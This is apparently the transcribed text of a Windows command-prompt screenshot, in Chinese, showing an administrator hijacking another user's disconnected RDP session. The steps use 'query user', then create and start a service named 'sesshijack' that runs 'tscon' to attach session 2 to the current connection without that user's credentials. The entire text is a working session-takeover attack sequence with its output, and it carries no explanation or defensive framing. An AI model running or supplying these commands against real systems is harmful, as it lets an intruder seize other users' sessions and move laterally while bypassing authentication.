 管理员: 命令提示符
C:\Users\Administrator\Desktop\PSTools>query user
用户名 会话名 ID 状态 空闲时间 登录时间
tom 1 断开 12 2017/9/21 22:17
test 2 断开 1 2017/9/22 10:48
>administrator rdp-tcp#0 3 运行中 . 2017/9/22 9:20
C:\Users\Administrator\Desktop\PSTools>wmic computersystem get domain
Domain
test.com
C:\Users\Administrator\Desktop\PSTools>sc create sesshijack binpath= "cmd.exe /k
tscon 2 /dest:rdp-tcp#0"
[SC] CreateService 成功
C:\Users\Administrator\Desktop\PSTools>whoami
test\administrator
C:\Users\Administrator\Desktop\PSTools>net start sesshijack